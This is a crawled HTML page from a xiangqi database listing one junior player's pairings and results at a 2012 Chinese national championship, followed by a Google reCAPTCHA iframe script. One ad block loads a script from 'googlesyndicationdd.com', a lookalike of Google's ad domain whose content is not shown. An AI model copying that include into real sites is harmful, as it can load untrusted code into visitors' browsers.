

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100001316&P=128
body_size: 9357
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 Nation Junior and Boys U12 Xiangqi ChampionshipsTangRenFei Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 Nation Junior and Boys U12 Xiangqi ChampionshipsTangRenFei Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 Nation Junior and Boys U12 Xiangqi Championships <font color="#ff0000">Player:TangRenFei</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 Nation Junior and Boys U12 Xiangqi Championships：<a href='../archives/EventInfo.asp?eid=100001316'>Info</a> <a href='../archives/GameList.asp?eid=100001316'>Games</a> <a href='../archives/ShowRank.asp?eid=100001316'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001316'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001316'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 Nation Junior and Boys U12 Xiangqi Championships -> Player:<font color="#ff0000">TangRenFei</font>(Current Rank:<b>142</b>,Score:<b>10</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>64</td><td>HuBeiShaoErXiangQiDui</td><td>0</td><td>TangRenFei</td><td>128</td><td><font color=red>2+0</font></td>
<td>127</td><td><a href="ShowPlayer.asp?eid=100001316&P=127" target="_blank">YingShuChang</a></td><td>0</td><td>ZhongGuoQiYuanHangZhouFenYuan</td><td>13</td><td>106</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>16</td><td>HuBeiShaoErXiangQiDui</td><td>2</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>83</td><td><a href="ShowPlayer.asp?eid=100001316&P=83" target="_blank">ChenYu</a></td><td>2</td><td>YangZhongJieMeiXiangQiJuLeBu</td><td>15</td><td>43</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>52</td><td>HuBeiShaoErXiangQiDui</td><td>2</td><td>TangRenFei</td><td>128</td><td><font color=green>0-2</font></td>
<td>98</td><td><a href="ShowPlayer.asp?eid=100001316&P=98" target="_blank">ChengLiYeHui</a></td><td>2</td><td>ShanDongShengJiNanShiLiXiaQu</td><td>13</td><td>104</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>61</td><td>HuBeiShaoErXiangQiDui</td><td>2</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>167</td><td><a href="ShowPlayer.asp?eid=100001316&P=167" target="_blank">LiWenKai</a></td><td>2</td><td>HuZhouShi</td><td>10</td><td>148</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>81</td><td>HuBeiShaoErXiangQiDui</td><td>2</td><td>TangRenFei</td><td>128</td><td><font color=gray>1=1</font></td>
<td>119</td><td><a href="ShowPlayer.asp?eid=100001316&P=119" target="_blank">MengWeiJia</a></td><td>2</td><td>ShanDongDui</td><td>10</td><td>152</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>74</td><td>HuBeiShaoErXiangQiDui</td><td>3</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>163</td><td><a href="ShowPlayer.asp?eid=100001316&P=163" target="_blank">SongZhiWen</a></td><td>3</td><td>HeNanNanYangDui</td><td>11</td><td>140</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>61</td><td>HuBeiShaoErXiangQiDui</td><td>5</td><td>TangRenFei</td><td>128</td><td><font color=green>0-2</font></td>
<td>91</td><td><a href="ShowPlayer.asp?eid=100001316&P=91" target="_blank">DingZiHao</a></td><td>5</td><td>ChangZhouShiTianQiYuan</td><td>12</td><td>116</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>71</td><td>HuBeiShaoErXiangQiDui</td><td>5</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>139</td><td><a href="ShowPlayer.asp?eid=100001316&P=139" target="_blank">XieYuHang</a></td><td>5</td><td>JiangXiGanNanHaiXinYaoYeDui</td><td>16</td><td>37</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>84</td><td>HuBeiShaoErXiangQiDui</td><td>5</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>132</td><td><a href="ShowPlayer.asp?eid=100001316&P=132" target="_blank">WangZheBin</a></td><td>5</td><td>HangZhouSongChengQiYuan</td><td>10</td><td>155</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>68</td><td>HuBeiShaoErXiangQiDui</td><td>7</td><td>TangRenFei</td><td>128</td><td><font color=red>2+0</font></td>
<td>164</td><td><a href="ShowPlayer.asp?eid=100001316&P=164" target="_blank">WangXianCong</a></td><td>7</td><td>YueYangShiQiLeiXieHui</td><td>10</td><td>146</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>63</td><td>HuBeiShaoErXiangQiDui</td><td>9</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>129</td><td><a href="ShowPlayer.asp?eid=100001316&P=129" target="_blank">LuoZhaoLin</a></td><td>9</td><td>HuNanChenZhouQiYuan</td><td>14</td><td>72</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>66</td><td>HuBeiShaoErXiangQiDui</td><td>9</td><td>TangRenFei</td><td>128</td><td><font color=green>0-2</font></td>
<td>148</td><td><a href="ShowPlayer.asp?eid=100001316&P=148" target="_blank">YangHao</a></td><td>9</td><td>ChongQingShiFuLingQuTiXiao</td><td>13</td><td>103</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>77</td><td>HuBeiShaoErXiangQiDui</td><td>9</td><td>TangRenFei</td><td>128</td><td><font color=gray>B/1=1</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100001316&P=33" target="_blank">ChenJunHong</a></td><td>9</td><td>XiaMenShiChenYingXiangQiJuLeBu</td><td>10</td><td>154</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xwyXZrkAkFbuiszuGJmR-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769124996112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>